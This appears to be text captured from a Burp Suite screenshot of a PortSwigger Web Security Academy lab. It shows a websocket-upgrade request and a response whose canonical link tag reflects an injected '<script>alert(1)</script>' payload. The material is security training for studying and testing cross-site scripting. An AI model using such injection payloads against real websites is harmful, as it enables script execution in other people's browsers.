 Send Cancel < > Target: https://0a68004803664d558681b8a800650043.web-security-academy.net HTTP/2 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a68004803664d558681b8a800650043.web-security-acad
emy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Sec-Websocket-Version: 13
6 Sec-Websocket-Key: 7okcaZVd7QHqG6IR/kturw==
7 Sec-Fetch-Dest: websocket
8 Sec-Fetch-Mode: websocket
9 Sec-Fetch-Site: same-origin
10 Cache-Control: no-cache
11 Upgrade: websocket
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 24
6 X-Cache: hit
7 Content-Length: 10145
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=
stylesheet>
14 <link rel="canonical" href='
//0a68004803664d558681b8a800650043.web-security-a
cademy.net/?evil='/>
<script>
alert(1)
</script>
'/>